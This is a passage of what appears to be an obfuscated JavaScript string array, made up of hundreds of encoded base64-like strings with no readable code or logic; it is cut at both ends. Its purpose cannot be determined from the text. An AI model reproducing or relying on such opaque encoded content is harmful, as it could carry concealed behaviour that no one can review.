Vwrg7wonDnMKrwpXDmw/DrsOEw4ssUzAMEjXDjMOtesKAwp8owoHDisKpFTc=','wrzCogrChBZ9wqoNdsKaYz/CsE3CrW49bWbCg8Osw69xwpjDtGATVcOuZMK+w6MEAnA2wqU=','wqlRw61B','HcKJwp1twoDCtsKkw7DDscO2F8K3ccOrwqFiXRXDgzBqJ8K3TcO0w4JIazE6BsK/[base64]','WMKQw4VCGQ==','w5UGw5rCo8OFP8OHwq/Diyl9wojDlMOhBBPDg8O4e8OAwozCvcKqXmFZw5DCgGfDn14bLsKiccOxwr3DisO8RxlBwpMPSifCqsKRw4wn','w7IxIA==','BcOmH8KBw6bDqRISw4XCjjwj','w7jDhsOUCA==','QMOpJ8OuVMKWCcOxYkbDhC1THiphwrpffMO+wrExRk7DksObw7rCiBprEsKzZcKdwo01wpxq','HcKqK1TDsn8BIMOLw7vCsV7DqDXCjcKSRxk+IsKTwpzDjw==','w7hRwqRHZDoRDQ0=','w6QYw7MH','wolpwqXCrQ==','w6XDgGDDt8O6RjHCnsOLw68=','wrTDgMOXASrDn8OcO8OWw5fDjTLDt8Kew5lHAMODIk5ObcKiTnwiwpvCscOge8Ky','wqN6fhLCswJcc3Y=','w7goZAhE','wrHChCUdbg==','wpsHw4PCucKEP8OO','woBtwqjCosOnwpA=','woB9bcO/MQ==','w4sCI3TCqA==','wpLCtzoyeMKZw5U=','w6DDg2rCisOfUw==','S8KsC8KEw7HCtEs=','e8OZISLCo0JKwoBaMnzCh8OVwrPDpMO4UcOdNcO0w67Cuz4XEUM=','w4LDpsOrXTFePQ==','w4ZNw4TCosKScsOSwqHDjS41w4jDkMKsBBPDnMKzd8OCwoDDtcKtHg==','ScOSwpptw5vDt8K1wqXDtcKxWsKif8OtwqYqHRbCjHNjK8K1WsOzwoo=','wq4sM1nCpRRcaCTCvjjClsOtwqo=','wpjDr8KDRSAyeUDDlzBJEgNWwrhDK8OCw73CjF7DsRXDmg==','wp7CvBXCvw==','aMKDOnXCtwBSwpxceyvCiMORw7TDqcK6X8KdL8O4w7/CtiJbRUDDt8Osw5HDm8O6','esKYORvCsRtwwoBCK2zCi8OEw64=','BcOIw4IVQg==','V8O+J1TDnSZKMcKZwrTCrk/DqmPDvQ==','Vxwgw5k=','wrRRw7ZKeCs+VA==','wroVOMOU','w7YrMBDCssOkw5/DhcKuGyo=','T8OrOF3DqDZqJw==','WXl9wqlO','wq9Iw5U0woA=','w7vDhX0=','UsK8wohjwppJDMK7wotDJXLCnsK8wo3CqiNxw4EDEVATwpjDlcKbw6TCg8OEEMKWSMKfcsKkwrRWwqI=','wqrCihDCj03Dig==','ecKHGg==','w5DDpMKBTg==','VsKhw5Jww48LTsK3wohQOQ==','w5LDrMKbS2o5eUTCnz8=','RcKwPg/CoQrDs1DCjw==','YMOdwrvDpWPCm8K3wp0Vw7ZoO8OYQMOUecK3HcKHZhvCscK3wqxY','cS7Cm07Cu8O0Z8O6OA==','c23CkELCosOwJMOicMOCw6XDjsKNw6g=','wq4Qwod3L8K+wohoAA==','I8KIwqzDoW3Cmg==','XArDp1pfV8KvSHQ=','wqLCkRbDigLDmgjCpVzDtsOqw5FVwol+w4fDocKHw6fCrMOmfToxw47ChcO0wqEFwrhZ','wqrCiQXCk0PDig==','OMKEJUcRwrc=','w5fDu8KOXiYnSUDClg==','w4lvE8ODSD8=','QMOQwo9pwoDCqsOPwr7DtA==','w6nDgmrCksODGw==','HcO2K8O9FcKHMMOifQ==','wqNrfA==','wo19wrLCrcO8woo=','wr8UwollJ8KgwrhPHjE=','bT7ChELCuMKxasOidMOHw7PCn8KSwqkCw4dNf8Kyw4UpwoZxUzsIw6bDiA8=','w6BTJcOANiLCsg==','Rj43w6Qi','w7vDvsOUJCE=','fsKcw7jDqm7CicK3w5MKwrdkOcOYSMOfY8OjU8KJfRfCoMK4wqpXA8OOGA9awpHDtA==','w6dtFCDCvyg=','DMOyJcOvHcKZAMOFY1k=','w7oXw6ZYWnpbw7UXwoBmw7rDslLCrMKPTg4=','CVwlwp4=','wrTDk3fCjMKMCl1vwp/DhMK7DsOQAix5wohgwpN4R1pqbA7CiBRVSQ==','wr0gK0vDoBFRfDvCuSvDnsO+wqLDiMONGmnClMO6woLDi8OyKMO8wrY+CQ==','GMKpI0fCpxw=','w5URw4PCtMKLfMOIwqLDmSkzwpfCl8OhCBHDnMO5fMObw4/DvsKoXGoPwos=','wr1rMU3CoRwD','VE94wpBw','w5zDklrCsMOq','wozDosK7UjxcKx3CpzXCvcKVBMOuMBnCgXXDgmPDgcO3JjzChcOhwpMZFMOJ','w5kawrFKVcON','w44owrLCpMOhwp9Fw5bDojMdwph8wpxHLcOBw40=','aMOZN2s=','wpR2DsKLRCHDoFvDj2kNahctDyYMEMKgwr3Cp3Bow5/Cl8K7Q8O6YWfDgcKP','YsOBwrnCqWHChMKlw5NEwqglNcOaSMOXaMO5CsOFbxfCoMK8w7pVS8OUDwwBwo4=','YHNGwrRDwpDCt8K/wp0=','c23CkELCosOwJMO6fMOZw6XDkcOEwqsAw5odOA==','wrBZw6lKZSsWXV8=','GMOpOcO5GMKUHMOEeFjCnA==','wqLCs1fDiQ==','wrTCmHrCk8OaVw==','w5pDw7Uyw4x6THsxw5Bjw5rDmMOyB8OZfHvDucKFwo3Ds0cYUAo=','G8KzM1Y=','wpVRbyJFHg==','WMObw4QHBxHCoEvDriDDucOrworDp8O0w7HCjm7CiGkpw43DsRJ4wonDrAU=','wqLCu1rDncKEbVZcw6FbVR0AwpdkC2grw48Fw7zDo3XCix4zLD7Cs8K6wpXClR3DrC7DjxzDr1vDiMKDw7ZzURtWw4BSRRnDryPCi8K/TMKRwqVFKSjCj8KcwqAQTMOiPcOQQsKo','wrh8IgDCrcOow5zCng==','wrLCtzoyYA==','wr1rMU3CoRwDPXTCozbCn8OxwqzDlsOTQiXChsK2w4rDiMOyYcO0wqV1W8OBbcKIG8Oow63CtH5hwo/CpsO+wpM9wpDDu8Olw6U=','wqYjPgfCvMO7w5XDhcK0UiXDpzPCvVhIccKSeRxmwp9Lwrxow6HCscKGwo7CpDjCoiPClcOtPBXCkD0WG8O2B2NyL8KLw5hfI21kw4NNGjLCkcKQfxPChHUaBAc/wp7DkjLCkAE=','wr4QOcOXHig=','aQTDnzdILcKADw==','wqQmXDvCoDvDizU=','wpxSw75cXHg=','w6QYw6FJSXMAwqEWw4sZw7vDslLCscKXURIewpQeJMK9E1vCuil+IMKcLGzDjykOY8O1wp1XU34=','w6BTMsOZIXI=','c8OFwodHSsKZ','wrTDk3fCjMKMCl1vwp/DhMK7DsOQAix5wohgwpN4Qlp2dUbCjg8bE8O9w7DDkht6UMOnwp3CplfDr3JZw57Ckix5w5U/woPDj0MQ','wrdsw4FGRcOIIcKl','wqLCs1rCnlg=','YsKsDgXDhA==','wo/CixXCgSs=','JMKUwrbDrQ==','JCHDmlDCo8OzJMOtesOZw63Dh8Oewr4ewodPfMOx','VB3DiMKJwos=','wrF+w5AUwp4=','OMKfeDbCuwFewopBMiQ=','ISzChkbCuMOlQMOq','w5HDs8OrVD5Z','wrzCogrDmBNww7o=','VMOKw4BuwpTCusK3wq/Dt8K7GcK+fsOswqFyEBXCjw==','XsO6Ol3DqCY=','azDDqcK1w5XCgmzCugjDlQ==','K3/CjcOpwpLCkm8=','EcOTwoMcRhvCogfDvjzCqcKkwozDpsOtw68=','w7sybhbCs8Ot','w4hEw7MpwoF8Tm5vw5E7wojDl8OkR8OVfXE=','ZyXDsMK4w5TDkm/CpwnDgsKlesO0','XsO+Pko=','w54xNQ==','w47CsSUzdMKfw540c8K+fsOyw45ibsOIOsOpwrc=','woHCpj4s','w4kiIl7DrMK5fcOd','wqc0I0/CpRxJVAzDtw==','wrnDhn/DtsO2QDrCq8KKw6VbwpTCoDdNV8Opwqk7R3M=','w6nDg8OXBSrCm8OrOA==','w4cBw5zCuMKIOcOFwrrClTwvw5jDmMKvDxPDncO4d8Odw48=','Ex/DqUNTQMKUTjXDg8K5a8OAwohTw6HDpFbCsAAl','X8Kpwp97','OMKVNWwSwqRVw5o=','w6vDnMOKDSHCkcOLesOFw4HDjmPCrMOWw5VMEA==','w7I2cx8=','woQcwrVDVMKB','WMKQCQLDkQ==','CVw3w5Amwp5DMcOQC8OcEsKmwqjCksKSB37Dg38TDcKJTFM5w5h4woxYc8OVYgZZPcKsw4Zbdn9q','w7Q2wpkqTcOAJMOo','RUogwrLDj8KWRDjCombCrsKAEsKFw6kew5TDsgs0','woTCrRXCvCjDmsOMMGNcZA==','w73CtRfDmMKTZkRMwrFURAcYw4lmHWU=','azDDqcK1','dMKgwobDp8Kjwog=','J8Oew4MSQh7DrFjDuCPCqMKw','A8KlOUjDpywdY8KYw7/DvFjDqiDDk8KIF1o/JsKRw5XCkDHDnXnCgE7Dri3CjznDlcOEwqA=','XhDDr01V','D8OFwoFwwozCvcO0wrjCtcKkEcKrfMOhw788Hh3DgXVg','R8Ocw4IcShfCol7CsDbCoMKgwp3Dp8Or','ScK6wp8=','w7rDpcKsQsKyQsK+MsKowqphdsO6wonCvRrDnMOXw70=','wpLCqQzCsnPDjMO9Pw==','w6EFwoluI8KpwrNuQTsZw5wTW8K5w6LDtDbDncKcw68=','KcKjwobDo8Kjw5LCksK1','w7IfOcOdOinDojwGUl7CkloXw4snw6RFwpsmw7c=','LsKOwodtUMOGBGE=','wr8TO8OdMiLDuGVZUUHCjE4Xw4snw6Q=','ZVvCoMO/w6jDpcK9wqg+w6Nf','w7ktcx7CuMOnw4bCjcKyCnfDlDnDtVdPPcORdAI=','w5AbwqhO','w7MVwpZiIMOy','wro3EzjCsTTCmyvDj8OZwpHCvFQzZjcWAMORwpXCnsKDwoTCvcOgdirDqW3DpcKjEMOlVidBwoLCl8O9O8O7Ow==','LAHDgjZZCsKw','PMKXJQ==','McKVwrfDvkHCh8Kpw41Sw7tzaw==','w7TDkGLDqcO+SyA=','YMKzH8KMw6U=','UcOUwp1WwpI=','OSzCh0s=','M3PCrwRbIcO7Jg==','woo2w5HCm8Kf','MhnClm3CrA==','OMK0Lh3CpA==','w7N2BC3CtjPDi27Clw==','Q0s5wq3Dkw==','w6ALN1zCuA==','wobCpATCi0s=','EMOlJMOuAMKd','UB0ww5I+','w4gOwrdHVMOLAz4=','bArDgUpU','PxXDgiFSEMKNVg==','wophwqjCoQ==','w5h7FcOOSTnDiEw=','wqrCjAHCnkLDnA==','w7ZOYMKWOirCp1IFYE9rwpLDjcOww6/CiVE1WCAXVcK5wpoIwrHDpHwJYMK7ECVEScK2wqTCjx8=','w4DDosOpVD5JEQo=','w48sMkY=','wqjCkx/Cj0nDlhA=','w4bDuMKNRi4mdFfCng==','w6PDjH3DvsOoUTXCssOX','KMKPwpd6VcOKEg==','w6PDikPDr8OpTDrCuA==','wrpefsObOCrCr08d','MDjCgEvCucOj','wqtNbcOCODTCk1Ma','wodSw6gswoNr','QMOQwo9pwoDCqg==','woHCpz42dsKI','RQErw4YuwpwYRMKeDg==','wroUwo8=','w7PDjGPDq8O3RC3Ci8OOw65R','URo3w5ArwpEERcKFD8KZ','GMOlJsOsAMKQBsO8cEbCig==','w4AKbiYeQ8KnwqfCpcOywp4GwqTDsBY7MsKrw5LDsMOaw49Yw4Y=','w77Dg2jCkMOB','UFE7wrXDhw==','w7I2w5kMWcOVMsO1w7lew4XCi8OZw5PCrVoFJ3U=','NMKcwrTDvGc=','P8KDwoc=','wrPDscKtX8Kd','wownw6TCpsKP','KMKOwrfDp3I=','w47CsCYxfsKdw5Uyc8K4dcO2w5docsKROsK2wrzDjBFWRSI=','O8KdPkgZwqBUw6oUw47Dm8OXw68Vw7PCrsOlUMOuw5Y=','wr8TwpVr','wpkNw4DCocKsOA==','WsOzPsOoBsKBSMO5f1HCnHcN','wpBYw65jeg==','wr0MMMO5JQ==','BsOTw4IWQBfCvmnDsj7CqcKswofDvMOXw6nChmLCmTY=','KsKEwpdcRQ==','w4smBkjCiA==','wpkDw4HCsMKLKMOiwqo=','OnDClsOhwp3CkkMW','NGTCuxw=','c3lawq1HwpLCqg==','wr5SYcOTKjLCp0wG','w5ksBUvCs8KjYcOZ','TRnDtENfScKTVHM=','JMK6wpjDrQ==','LsKfwpdGU8OV','w7s0fwfCvMO7w6fDksKs','wr0KN8OENj4=','w7s3ahvCssO7','WRXDtV5SRMKDbnHDnMK5','Kx3DgzRQBcK9ZsKwNBo=','W8OvJl3DsidAL8OFw6XCrw==','wp/CvB3CvnPDnMOgMnZdeMO+Fk7Chx7Ch8KLIcKlVQrCmsOA','w6HDg3vCl8OvBVB9wp8=','wrRFw7dH','w7jDlmzCm8OB','w7EzwokM','fcKCFwXDjA==','bsKgDwvDkQ==','w6fDhGLDusO2','w5zCtiMoOcKZw5whLcKoJ8K5w5t/f8KNIMOtwrHCjg1TRzXDgFbCixjDosKubcO5BFxC','aMKeZXXCtwBSwpxceyvCjMOEw7jDqsK6SMKbNsO5w7/Dumg=','wrpxQCvCvDvDlnjDjsKSw5fCvhg0dGk=','PyXCpMKxwovDh2jDqE4=','EMOpJMOi','wr5SeMOaPA==','w5zDvTkueMKUwo4=','ARjDr1geRsKWW2vDgsOhOcOFwoUbw6/CqFvCvAs9IMKswoTCpsKe','wpoXw57CuMKELsOS','wpFsMlbCt8O0','K2TCkMOswpzClA==','w6REw6JYRj1dw61Lw5FKwqXCvF7Cp8KQDR0RwoFbL8O8U0rCvCkgIcOFJiPDnHRUfsKjw44KEH4=','wocDw57CsA==','wqLDtQnDhcKXZg4=','wozDsMOrUD4dOwLDu2TCrcOHS8OuMAPClHXDhXbDicO/JHHCiMOnwpdSQMKfwrFBY2bCpsO5AMK8Jg==','w7rCuw7DkA==','wpZSw74owoVqSH8m','wpQ1FMObRiPCvw==','wro3BCHCpmQ=','wozCrMO/WCYD','an/CthFZIMKg','CcK9JUrCpho=','w5sbZiRFRQ==','SsK5F8KBw6Q=','wpE3P0vCrcKvMQ==','QMKvPsOgAMKZAMKu','wqZkQA==','w54GwqtG','D8ORwod5wobCvcOuw6HDu8K5GsKvdcO2wqY=','KsKJwrXDpQ==','GsOlL8Ot','OE7CosOjw6rDs8ORwqA6w7ZNQ8OBWw==','w4/Dv2U=','Pn5AwrRO','w5tqC8OCUw==','w6kychrCqQ==','wrxdw71bYQ==','w74ocRHClA==','RsODwppYwo3CvcO3wqnDtsKiNsKiWcO8','dVHCqcOp','w6I2J1zCtBdpeDDCvkTCncOzwqrDgA==','wrbDqcKnVg==','w4QRfS5nT8KNwqXCtMOtwpQEw7DDhh8sIQ==','wrdVw6hKdSs=','wrPDo8K3fMK6S8K1JcOxwqZqcQ==','wrsZIsOjMiDDqStfXV7Cjg==','w6I2J1zCtBdvfCbCrXM=','wqtSw75cS2lww65Ow4d6w7fDsEfCp8KKGEM=','XsOuLmrDpyxEJg==','wqkMMsORIynDqGVGXV8=','FMO5SsK8wqDDpxQNwpHDnXotw7UZwqt+dmI=','w6vDp8KvW8OiTcKjKcOrw6JsccKjwpXCrEXDhsOVw6p0w5ZOwqIpwpLDmD5Twot8OR8=','wpHClxbCjVs=','V8KpwpV9','CcOew4Qf','CsKpNQ==','WsOwP8OrGMKcFsO4dFHDlGJZH3o=','w5wObypHRcKsw6TCvMOpwp8=','U1Upwr7DnsKdVDjCvWLCpg==','w63CjATCmUDDkRfCol7DsMKrw5NTw58g','VMOWwop8wpXCvcO+w6HDtcK3DA==','w4fDu8OhYx8=','w5DCuUU=','w6pHw61LcToDHk4zHEDDjH7Dn1d8wo93w4XCtcKKNcO5wr0=','w5TDosOvUH1eNxvDtGM=','GwQtw4QgwpUJP8KNEMKfGcKjwr/ChMOMSj3DgnseDcKNBFp4wp9jw4hae8OCYUpINsOgwowCN2I=','bSnCnVXDtsOyZcOvZsOHwr3CgMOcwqUMw45FaMO+wo9IwohmViYHw7PDhB8Twqo+WVJ4wo4=','LXTCkA==','cBPDrUZT','GwQtw4QgwpUJP8KNEMKfGcKjwr/ChMOMSj3DgnseDcKNBFo=','K2XCkMO2','wpjDusKGTiAwaBzCmyFFFwdFwrMaKMKOw7LChh/DsxXDjcO4','KxXDhCUREMKrRsK4NQ==','wrDCuwjDlsKeYUYEw65BVQwEw4l3GGYyw5Vew77DpXPCgRtqa3rDvMO5w5fCgg/Ds2bCiA==','wr0DwotsOMKpwp52DS4F','wqtYeMOfLyM=','w6pRw7ZMfjYBVQIxHk/DgCXDihtrwod+w4HDrMKFP8Oyw7RRGmfDm8KGw6LDkw==','wrDCuwjDlsKeYUYEw65BVQwEw4l3GGYyw5Vew77DpXPCgRtwYGzDssKrwpjCgAHDrQ==','w4BzA8OO','w6RafsOVMS/CsERbLQx/woLCgsKtw63CgVU2XDoKScO3w4QfwqbCvWsJYw==','UsKhwph2','w7vDm8OIFw==','SsOew58STxvCuk/CsCPCpcKuwozCpcOpw73CjGnCkiU7w4vDsQgwwpnCu08RdcKYw7bDmA==','LSXDtsK6wpHDi3jCsEHDnMKwdMO1w4J4w6YEwqvDrcK5UcOKXmABwq/CkB3CtcKCwqMRwq8=','OXnCi8Oz','w6EHwpRgJsKlwqt/QS0Xw4kbW8K+w7HDsi/Dg8KYw6lVw7Rmw5EnFsOPT3V8fw==','wq8UOcOH','wpYOwrdBUsOWPD/CuGwlD8OXwpTDtMKpBGQLbcOJw5Vta8OtwrTCiiPCqsK1WMKd','w7vDn3HCjQ==','wrnDhGLDuMOzTCLCusKKw7NVwoHCqDdKRMOvwrAlQ3Vmw49uTyjDnsKMa3pew6Y=','FMKpwo5ww4gPVcK3w4tUdTvCmcO9wpLCrCZ0w4AFS1oTwpvDl8KQw7zCkMKfHcKUBA==','w6RafsOVMS/CsERbLQx/woLCgsKtw63CgVU2XDoKScO3w4QfwqbCvWsJY8O7','w5tyCMOc','w54rOUg=','PxXDgiVR','w5sAwrBMTg==','T8OrOFnDqw==','K8K8woPDqMK5','wrZ2w5Irwqg=','c2bCgMOgw4Q=','MW7Cqw==','c3lBwrdW','w7vDskLChR8=','wqVUw6Bsej4EQw==','w7QtMwPCssO6w4Y=','w4J/wq/CocO0wp1Uwo/CvH4swo51wpNd','N8KzIw/CrgHCuxzCiG0MJ8KVUcKsOHArwr7DgR53w47DjAfCmMO4GcKUw6QNwoXCqmA6RSddOsKBw5Ut','w4dCwo/CtMOFNMOZwqvDnmdiwoXCl8K8','ZEQuwrTCisKwX3jCtQ==','w5oIw716','w7kndx8=','ImTCqwRZGsO7LF/DhSg=','wrRRw7ZOew==','MiLCgU3Cog==','wqsHwpJiY8KhwrxiMy0Xw4kb','wrXDssK3XQ==','w6J5FCnDvTnDin7CncOE','wqwdJMOROg==','w40ffyoeVMKnwr3CsMOs','PMK8woLDp8Khw6nCo8K0F8KCwqc=','N8KVPyLChA==','LMKJwopZbA==','w5pGwrwswp58RidgwoA/worDmMO1A8OCfDjDvcOJwojDuQ4=','bcOKwoBCXcOUBC/CuClDLxTDk8OACXfDkEFdODx2w4RLw4FdV0nCl3DCoyLDh8KNEkvDsTnCghAdwrPCrMOUw5JlQQPDgHHDgGtYwq7Ct8K3w7Rmf8KKS31yMRlGecKHO8KyesK1XjQp','dMO8wpfCuA==','QMOzOsOoGsOVBsO8cEbCijISEDVvwrdYfsK2w7EkQ0DDlsOWw6PChBxlGcOwMcKHwpA4wow7wq/CtHnDsMKTw5jDomLCtCMrw7Nge1nCmz/DjHABwohaaXDCvMKvw6fCtcKCwqwJw7nCiFgrw7UCVhUKci3Dug==','RsKBwoNfCU7Do1nDrTLCqsO3','QMOzOsOoGsOVBsO8cEbCijISEDVvwrdYfsK2w7EkQ0DDlsOWw6PChBxlGcOwMcKHwpA4wowhwqTConfCoMOMwpDDvmDDtSx5w7Nkc1zCjS/CnmcHwoECfDPDpQ==','clDCucOiw6c=','ZcOeIl8fwqsYwolUwoM=','Pn7CkMOlwp/CuW8cY8ORcw==','w5AnwrXCtcOywpYe','w7bDvUXCnw==','woofeShbScK+wqzDvMOwwpANw6HCvw==','IijCmEbCtcOl','OcKZIybCsRlD','T8Kmwp56w44C','w6wrN07CpQdN','wrBWw6FR','wr3CuwjDlsKeYUYEw65BVQwEw4k=','wocfeShbScK+wqzDvMOwwpANw6HCvwo1MsOvw53DtcODw49ZwogKw7ILw5/DnWAE','w4t2DsOITA==','OsKUJUjCig==','VHbCv8O3w5w=','KsKSI0ASwqlyw4YL','SRPDtg==','w5jCqRvCpzfDicOq','w4gawrZIcw==','V8O+J1Q=','JMKUCw3DgGfChXfCgjDDkSE4LsKfwpttNMKrZcOEXMOkwptHal3Csw==','wq4ZO8OfISk=','W8KswphQw4wHUMKh','wrlFw7FRQWtbwqxaw4New73Cs1XCp8KBCBAewpBbJg==','worDqcKGXGc2cFPCiSAbXQ9BwrVfMcKZw7DDjkLDtBfDjcKxw4zCmAIBEcOkwqLDshRjCMOR','w5zDlnk=','w4zDqETCsn7Di8OuLmVKY8KvFHPCiR3CgcOIK8OjGAvChsKFwrpkdA==','wrjDlX/DqMOvVnvCu8OCw6VVwpPCoW4VCMKn','NWrCsQpbLMO9I0fDoiNs','w7NJwoc9','PmrCrA==','YRzDhClQ','wqlaYsOZNy/CpUAaCB90','D8OwJsOgAA==','PATDnC1I','w6lIJMOjbhvDhA==','woJPw7lRTsONJTTDsiI=','BsOnwo9nw5IJTcK1w5g=','woPCpzgsfMKUw4Q=','Ij3CmErCog==','w51qA8OKUyjDpQXDkT1BIw==','w6YiwpEAVQ==','S8KnOibDoVjCtg==','wozCrcOTWTMnc1zCnW0=','w5oIw68wwp52Tn18','w4PDvcKpQh0=','w6LDlVbDs8OB','EcO5I1zDoyBCMcKJw6LCs1zDoS3DhcOWRQ48NcOdw5LCiA==','w6B5BC3CmTQ=','PmVdwr1Hwp7Cv8Kjw5vCk8O+OBtMw4A=','w5HDrcOyXDFJPQ==','wrvCg8KXEDw=','wrYhwpQNRMODNsOp','TMO+JUg=','R0skwrLDi8KMVQ==','wrjDh2Y=','ZsKgwp/DosKow5TCp8KoTsKEwrHCtFzDpsO9','w7vCogrDlMKYbFUF','YgATw5oI','w5kqeylq','YlLDo8Ojw6vDosOTw7Q=','UsOSwoFt','PMKGwopKWcOyBw==','w6pdw6FBY3ISSF8gEUw=','UsOOwoFq','MsKfODE=','w4hKw7kqwpk0Q3Uuw48/wojDiMO4','PMKfMjA=','w7MhL1LCthd+cSnCuWU=','w7vDpEbClgh4','bjnDh3x9bQ==','AMOow4Bgw5QUTMK8woEa','LDlHwq1QwpPCsMK2w4g=','BcK6D8Kaw7/CuUkD','wqHCngZ+ScK1w6MUDQ==','c1vDgzBOC8KqVcOn','w4EfeCM=','wrTDl8OOFmTCnMOTNsOEw5fCgy3CtMKJw5dAHcOcJAxQLMKgRj41wp3CvMO7cMKDwoM/w7XDmMOiUEBXw4XDuMKJw5FSwpgifcKCMMOJBSDCkcOsFcOAYsKCwp/CnUjCtsKFw55QwojCh8OC','w7ZfZcOAeSXCqkAFLlA6wobDncK+w6TCj0o9ED4CQcO8w4QNwrLCrnYIbMKiHCReGsO6wrnCilovFRYyw4htKkHCpsKTw7PDn8K8J8KgwoMjw7rDosOpbyTCv8OQScOWwp7Dug==','RcOzM0bCvlA=','UsK8wpF/','w6kqcQQ=','wrkAchzCusK4','w5zDsFnCkFc=','XMOlP1bDsg==','JMKXJDTCuQ==','c1/CucO1','w6pAw6tcYnIVX0s4UkHDi2bDnwg=','KhXDkyw=','wqpSw6JVSX5b','w4XCuRXDm8KCaVMVwp4=','w7ZfZcOAeSXCqkAFLlA6woXDg8Kyw6vCgVkqEC0MSMOtwogewqfDpHkJf8K7V3UMFcO/wqLCnww=','w7/DhGM=','J8OmP8OlGMKqEsO5dUHCkVI=','IyjChE/Ct8OybMOPecOY','E8KOwqnDqkY=','WDfDrcK9wpzDgG/CpzPDgMK0dcOkwrI=','wrTDgMOTGSjCmsKfI8OOw5TDmzLDt8KPw5FQAMKFIlJTb8O5AHA5wpzCpsOqe8KZwox5w67DnsOnQx9RwoHDvMKOw4sHwpQhecOPYsOUAHPDh8OmX8OXbMKDwo7DkkrCq8KQw4xZwonCksKbDjpTH8OOwoTDjQXCphRpwprCuV7CisOKVMOewoDCtsKTw4XDkMKQ','w6rDmHrCgw==','cnlQwqA=','UcKGEArDjWzCkmDDsDLDmSE1d8Ky','wqJxw6o2woE=','w6vDrHnCrRY=','w5tvBcOYUz/DqEbDmw==','JsKTJjnCtQ9Wwq5DKg==','wrvCoSM6fMKYw5EyAcKpc8O8w5J5QQ==','A8O5PkHDqicDN8Odw6bCuQbCpDXDhcKDXlc6NMOCwpHDjz/DnXrCgUnDrmHDhX7CnMOBw7HDsFpXwr17EsOTw7JbWE/Co3orW1/DhB7CjMKHJx87d2zCkMK+w4lEw55uWMOOZBzCp0cjbHbDqcOjw7TCgRfDtcO0ZsODw5bCrh7DpcKpwozDtG8=','AsKBPlwKwppHw40Iw74=','wozDp8OyR3BeNA/DqWTDo8OYAMOtOxLCh3XDnG3Dn8OmKX3CicOgw5RBFcOEwrBFODw=','BWYiwrHDnsKZU2HClmzCrMKBWg==','w7rDtsKsXMKrCsKyKcOhwrYodsOgwojCqkXCj8KLw7w+w5RIwr1hwpLCkC5Jwol8K0Flwr49f8Osw6o=','w4PCmh4TVcOLwoM=','NcKGJjDCughnwoA=','wq80LU7CtF9fcizCszvClcOzwqPDgMOSX2Y=','EMONw4Qc','wonCvC47YcK1w5Y=','woBpwrXCscOawpZEw4fCp14k','C8K5J0PCqQ3Cqw==','w5zDosOoRRlTPAvDoljCuA==','YsKBFAI=','w5HDp8O/cjxcKx0=','bMKNwrfDunbDhcKmw49Tw6wqP8ObS8Off8K3UMKKfgLCoMK2wrY=','w51rFDHCvD/CjzbDkcOSw5DCvFM1ZyteTMOTw5nDncKKwonDv8O/NR4=','wqsxw4fCs8KN','w4RLFC7CuA==','w44wJQ==','w5XDvsKc','wptAw5FcZQ==','w53CrTnDkMK7','byHDqsK+wo3Dig==','w5xoDsOG','KWLClw==','WMKpwp94w4cUTMKnwohAOT/Ck8K8wo3Cvw==','w5PDsMOo','H8OzOQ==','wrbDp8KgRMK4VcK/M8OrwqsofMOhworCoEU=','K8KgwoU=','MsKZOCHDuR9awpVK','LAfDgw==','wqJfw6pbOyweSko=','wpkDw4HCsMKLKA==','D8KFIizCuAkZw5INJWbCicOfw6/CvcK1YQ==','CMOyI8Ok','w7J9GDw=','LMKZwpA=','WcKnwpB8w5I=','wpXCpxTCvCw=','w4wzJlrCr8Ku','GlY9wr7DhMOYU3nCsXDCrcORScOKw78Lw47DvgB1w4Bjw5Ehw7UvY1bDtsODw6o9d8OXAMOX','EwzDqV1KCMKYVXzDiMOxcsOCwp8bw7DCpRbCsRA9McKtwp4=','w5zCoTo/d8Oaw5MsP8KoacKmwphvacKRPcO0wrrCjhJERSLCgV7Chl/CscKyK8O+EVABUQ==','w47CoiUtbcOXw5IvOsKiN8Oyw5RjecKXacOowqTDghM=','wqoHwoVr','woXCvAHCvzs=','dnlawq0Pwo/Ct8KrwpM=','XB0gw4U/wr8b','bxPCocOxw6zDp8Kb','w4cOFHfCmw==','JcKywp/DqA==','w6Unwo4B','O8KnwoTDr8Kmw5M=','IMKTLiE=','e1vCo8O3w6rDqA==','wrLCuicLSQ==','wqTCoBXChg4=','wrXDosKnbMKzRsKjNQ==','dGRbwqlBwp3CrsOxwpXCiMO9MA4Aw4NrQsO3w5kkw7tUwrbCkMO0w7DCtMOT','w4oNeA==','wpYfwqpRTsKSKDXDsWVpAcOcw5fDocK6Q34RfsOUw5dn','w6QlIVU=','wrjCjBDClQ==','woPCphzCtjjDlsOhOWY=','w5DDosKBXmomdUjCnw==','DcORw4kUXz3Cqg==','WcKLwoJ8wpPCv8O/','wqfDicKMSMKY','woxVesOxFg==','wr5edMOC','wofCtyHCjHk=','eTgUw5cS','wp/DsMO+UCJeMEHDtnbCvMKfBcKs','w4kxOU/CosKrf8KeNDnCjsKNZzpNwqTDnCDDosOgQ8K6w47Dp8Kawr3CnGA=','w48RZT8eU8KhwrPCtA==','EcKoOkM=','wr0YMsOzOy3Dvzs=','wo0Qw5zCpcKGPcObw6PDjyghw5rDhcOnFQ==','ZsKjwpnDtcK5wpvCpMK1B8KJw7PCulXDpMO9KcO1OsOnMsKVHcK2b8Ovwrw7','WB3DpUY=','wpTCoCMz','w5x/H8Of','wqfCnQLCj2XDlgDCr0PDm8Og','wrjDo8KtSMKrTw==','wrZVw7RDdzwS','NcKQIls3wqtCw4wDw6zDkA==','w4TDqMKfRiY2eWXCkydO','wpUOeS4TQ8KkwqjCosOzw4xIw6fDvR4xeMOkw5zDrMKVwpg=','wqvCimDDqcO+Gw==','L8K2woLDg8Khw5PCq8K/DcKEwpzCqnLDrg==','w7zDs1LCjg==','wrpYw7ZA','wqwUwoNiOsKpwol/FCkkw48QEcKr','JcK8woDDo8KZw5nCg8K2BsKdwrvCvU/DnsO9I8Kh','w7vDlsOLBSfCiw==','MW7CqzZQKcO7IV/Dnj5u','wp90w5IWwp8=','ehfDisKLwoo=','A8Oaw5kiQh7CqUnDqTrCq8Kn','WcK6wplyw5QDccKzwohDcQ==','FsOaw4AeURfCjUbDsQHCpcKnwo7DrcOq','wqVUw6B9dzEQVQ==','wr9LaMOXLSPCogwbPBU=','w7TDinTDvsK2RzvCpw==','LTTDq8Kqwo3Cj2zCugjDlcO8esO+woFtw7VDw6zDoMK3QcOGHGxDwrU=','wrlDw6ZL','wrpJacKb','w5UGw5rCo8OFP8OHwq/Diyl9wojDlsOuAh3Dg8K+LMKTw43DtMKgRzERw5HCh2XDnQNLK8K4dMOsw7zDlsOvUUcUw5QHQCzCvcODwpx8TkpL','OcOvHsODHg==','dMKyw5bDrsK/w5PCoMOnQcKawr/CpVr